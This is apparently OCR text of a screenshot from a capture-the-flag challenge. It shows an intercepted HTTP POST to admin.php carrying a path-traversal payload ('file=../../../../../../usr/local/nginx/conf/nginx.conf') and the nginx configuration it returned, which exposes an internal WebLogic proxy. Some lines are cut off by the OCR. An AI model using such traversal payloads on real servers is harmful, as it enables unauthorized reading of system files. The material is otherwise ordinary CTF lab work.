 3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15;
rv:92.0) Gecko/20100101 Firefox/92.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,
*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 54
9 Origin: http://node4.buuoj.cn:29402
0 Connection: close
1 Referer: http://node4.buuoj.cn:29402/admin.php
2 Cookie: UM_distinctid=
17c0af2c0e318d-08403cd89de6c3-455f6c-15f900-17c0af2c0e41f2;
PHPSESSID=g0qhfg6cmmp8saaj6if8tjaj1c
3 Upgrade-Insecure-Requests: 1
4
5 file=../../../../../../usr/local/nginx/conf/nginx.conf
Search...
0 matches
46
47 #keepalive_timeout  0;
48 keepalive_timeout  65;
49
50 server {
51 listen       80;
52 error_page 404 404.php;
53 root /usr/local/nginx/html;
54 index index.htm index.html index.php;
55 location ~ \.php$ {
56 root           /usr/local/nginx/html;
57 fastcgi_pass   127.0.0.1:9000;
fastcgi_index  index.php;
fastcgi_param  SCRIPT_FILENAME  $document_root$fastcgi_script_na
60 include        fastcgi_params;
61 }
62
63 }
64
65 resolver 127.0.0.11 valid=0s ipv6=off;
66 resolver_timeout 10s;
67
68
69 # weblogic
70 server {
71 listen       80;
72 server_name  weblogic;
73 location / {
74 proxy_set_header Host $host;
75 set $backend weblogic;
76 proxy_pass http://$backend:7001;
77 }
78 }
79 }
80
Search...
0 matche